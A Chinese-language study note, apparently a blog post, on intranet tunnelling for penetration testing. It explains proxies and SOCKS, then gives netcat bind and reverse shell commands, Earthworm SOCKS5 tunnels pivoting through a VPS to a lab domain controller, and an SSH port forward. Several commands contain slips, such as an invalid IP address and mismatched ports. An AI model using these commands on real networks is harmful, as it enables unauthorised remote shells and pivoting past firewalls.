参考链接:https://blog.51cto.com/search/user?uid=16169749&q=%E5%86%85%E7%BD%91%E9%9A%A7%E9%81%93
1.1、前言
感觉自己流量代理、转发掌握的不太好,重新看一遍。
1.2、正向反向代理
正向代理,Proxy和Client同属于一个区域,对server是透明的。
(挂梯子) 反向代理:一般情况下,防火墙肯定不能让外网机器随便访问地访问内网机器,所以就提出反向代理。
1.3、Socks协议
中文意思:防火墙安全会话转换协议,工作在OSI参考模型的第五层(会话层)

因为Socks介于传输层与表示层之间,使用TCP协议传输数据,因而不提供如传递ICMP信息之类的网络层相关服务。
目前有两个版本:SOCKS4和SOCKS5
SOCKS4支持TELNET、FTPHTTP等TCP协议;
SOCKS5支持TCP与UDP,并支持安全认证方案。
Ps: Socks不支持ICMP,不能使用ping命令。。记住哦~~~
1.4、Natcat
正向连接
nc -l -p 5555 -t -e cmd.exe 受害 nc -nvv 192.168.153.138 5555 攻击
反向连接
nc -lp 5555 攻击 nc -t -e cmd 192.168.153.140 5555 受害
1.5、Earthworm+Proxychains
该工具借用了 ssocks 和 lcx.exe 的操作逻辑,并进行更多的功能强化。
目前工具提供六种链路状态,可通过 -s 参数进行选定,分别为:
ssocksd rcsocks rssocks
lcx_slave lcx_tran lcx_listen
其中 SOCKS5 服务的核心逻辑支持由 ssocksd 和 rssocks 提供,分别对应正向与反向socks代理。
其余的 lcx 链路状态用于打通测试主机同 socks 服务器之间的通路。
lcx 类别管道:
lcx_slave 该管道一侧通过反弹方式连接代理请求方,另一侧连接代理提供主机。
lcx_tran 该管道,通过监听本地端口接收代理请求,并转交给代理提供主机。
lcx_listen 该管道,通过监听本地端口接收数据,并将其转交给目标网络回连的代理提供主机。
通过组合lcx类别管道的特性,可以实现多层内网环境下的渗透测试。
正向SOCKS5服务器(前提:有公网IP)
/ew_for_Win.exe -s ssocksd -l 8888 #受害者主机
然后用proxifier进行连接
然后用kali连接监听的,这里proxychains curl说明通了


反弹SOCKS5服务器
web: 10.10.10.80 192.168.236.202
PC: 10.10.10.201 192.168.236.201
DC: 10.10.10.10
kali: 192.168.236.130
通过 web 192.168.236.202做跳板机,然后用
在web主机上执行:ew_for_win.exe -s rcsocks -l 1080 -e 8888,意思是在我们公网VPS上添加一个转接隧道,把1080端口收到的代理请求转交给8888端口

在目标主机DC上启动SOCKS5服务 并反弹到公网主机的8888端口
ew_for_Win.exe -s rssocks -d 10.10.10.80 -e 8888
二级网络环境(有公网IP)

二级网络环境(无公网IPA 利用lcx_slave方式连接)

这次操作有四步:
1.在公网vps(45.xxx.xxx.72)添加转接隧道,将10800端口收到的代理请求转交给8888端口
./ew_for_linux64 -s lcx_listen -l 10800 -e 8888

2.B主机(192.168.153.138)主机正向开启8888端口
./ew_for_Win.exe -s ssocksd -l 9999

3.A主机利用lcx_slave方式,将公网VPS的888端口和B主机的999端口连接起来
./ew_for_Win.exe -s lcx_slave -d 45.xxx.xxx.72 -e 8888 -f 192.168.153.138 -g 9999

现在MyPC可通过访问45.xxx.xxx.72:10800来使用192.168.153.138主机提供的socks5代理,代理成功,vps会有rssocks cmd_socket OK!提示


SSH
web: 10.10.10.80 192.168.236.202
PC: 10.10.10.201 192.168.236.201
DC: 10.10.10.10
kali: 192.168.236.130
ssh -CfNg -L 3333:192.168.236.7001:3389 192.168.236.1

本作品采用CC BY-NC-ND 4.0进行许可。转载,请注明原作者 Azeril 及本文源链接。